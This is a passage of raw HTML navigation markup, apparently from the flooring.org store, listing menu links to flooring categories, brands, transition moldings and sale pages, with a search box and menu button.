href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			<div id="rmp-search-box-24575" class="rmp-search-box">
					<form action="https://www.flooring.org/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
						<button type="button"  aria-controls="rmp-container-24574" aria-label="Menu Trigger" id="rmp_menu_trigger-24574"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24574" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24574" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24574" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24574" class="rmp-menu-wrap"><ul id="rmp-menu-24574" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children 